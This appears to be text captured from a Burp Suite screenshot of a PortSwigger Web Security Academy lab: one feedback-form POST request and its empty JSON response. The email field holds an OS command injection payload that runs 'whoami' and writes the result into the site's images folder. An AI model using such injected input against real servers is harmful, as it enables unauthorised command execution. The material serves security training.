 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a2600d004f07e0982fd66cd00b400e0.web-security-academy.net
3 Cookie: session=KB74oZ04SV4yo4Fdrc8ecQbJvJ8x2UgG
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin:
https://0a2600d004f07e0982fd66cd00b400e0.web-security-academy.net
11 Referer:
https://0a2600d004f07e0982fd66cd00b400e0.web-security-academy.net/feedb
ack
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=P6wkIaCVaHQJhM0jpbAi1tZkbBnzDShq&name=hacker&email=
||whoami>>/var/www/images/results.txt||&subject=hax&message=booo
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}